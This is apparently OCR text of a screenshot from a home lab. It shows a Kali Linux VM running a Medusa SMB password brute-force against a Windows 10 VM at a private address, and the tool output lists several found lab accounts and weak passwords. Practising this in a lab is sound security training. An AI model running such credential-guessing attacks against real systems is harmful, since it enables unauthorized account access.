 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.1.35 -U usuarios.txt -P senhas.txt -M smbnt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-18 15:53:45 ACCOUNT CHECK: [smbnt] Host: 192.168.1.35 (1 of 1, 0 complete) User: teste (1 of 4, 0 complete) Password: teste123 (1 of 4 complete)
2026-11-18 15:53:45 ACCOUNT FOUND: [smbnt] Host: 192.168.1.35 User: teste Password: teste123 [SUCCESS (ADMIN$ - Access Denied)]
2026-11-18 15:53:45 ACCOUNT CHECK: [smbnt] Host: 192.168.1.35 (1 of 1, 0 complete) User: lab01 (2 of 4, 1 complete) Password: teste123 (1 of 4 complete)
ERROR: [smbnt.mod] Regex failed to match smb2_connect_share error message.
2026-11-18 15:53:45 ACCOUNT CHECK: [smbnt] Host: 192.168.1.35 (1 of 1, 0 complete) User: lab01 (2 of 4, 1 complete) Password: admin123 (2 of 4 complete)
2026-11-18 15:53:45 ACCOUNT FOUND: [smbnt] Host: 192.168.1.35 User: lab01 Password: admin123 [ERROR (0×FFFFFF:UNKNOWN_ERROR_CODE)]
2026-11-18 15:53:45 ACCOUNT CHECK: [smbnt] Host: 192.168.1.35 (1 of 1, 0 complete) User: laboratorio (3 of 4, 2 complete) Password: teste123 (1 of 4 complete)
ERROR: [smbnt.mod] Regex failed to match smb2_connect_share error message.
2026-11-18 15:53:45 ACCOUNT CHECK: [smbnt] Host: 192.168.1.35 (1 of 1, 0 complete) User: laboratorio (3 of 4, 2 complete) Password: admin123 (2 of 4 complete)
2026-11-18 15:53:45 ACCOUNT FOUND: [smbnt] Host: 192.168.1.35 User: laboratorio Password: admin123 [ERROR (0×FFFFFF:UNKNOWN_ERROR_CODE)]
2026-11-18 15:53:45 ACCOUNT CHECK: [smbnt] Host: 192.168.1.35 (1 of 1, 0 complete) User: Utilizador (4 of 4, 3 complete) Password: teste123 (1 of 4 complete)
ERROR: [smbnt.mod] Regex failed to match smb2_connect_share error message.
2026-11-18 15:53:45 ACCOUNT CHECK: [smbnt] Host: 192.168.1.35 (1 of 1, 0 complete) User: Utilizador (4 of 4, 3 complete) Password: admin123 (2 of 4 complete)
2026-11-18 15:53:45 ACCOUNT FOUND: [smbnt] Host: 192.168.1.35 User: Utilizador Password: admin123 [ERROR (0×FFFFFF:UNKNOWN_ERROR_CODE)]
┌──(kali㉿kali)-[~]
└─$
KA
Win10Pro [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Reciclagem Mem Reduct
Microsoft Edge
POR 20:54
18/11/2026
3
Right Control